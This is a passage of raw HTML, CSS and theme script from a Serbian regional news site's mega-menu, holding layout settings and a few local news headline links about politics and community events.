_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_56"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "tdb_header_mega_menu";
block_tdi_56.post_count = "4";
block_tdi_56.found_posts = "113";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "29";
tdBlocksArray.push(block_tdi_56);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/ponos.jpg.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću">MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/611379_1464cf7f-4e1f-4003-a27a-339e2c1fba5f_f-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;">BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" class="td-image-wrap " title="BOSANSKA KRUPA &#8211; Odža pred sudom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-24_11-09-42-200-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" title="BOSANSKA KRUPA &#8211; Odža pred sudom">BOSANSKA KRUPA &#8211; Odža pred sudom</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" class="td-image-wrap " title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_16-26-42-273-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO">Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-630"><a href="https://podrinje.rs/kategorija/macva/"><div class="tdb-menu-item-text">Mačva</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 .block-mega-child-cats a:last-child{margin-right:0}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-module-meta-info{border-color:#eaeaea}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_57 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_57 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{color:#ffffff}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_57 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_57 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_57 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:0 0 10px 0}.tdi_57 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_57 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"24","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_57"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "tdb_header_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "79";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "20";
tdBlocksArray.push(block_tdi_57);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" class="td-image-wrap " title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/IMG_4139-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović">U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
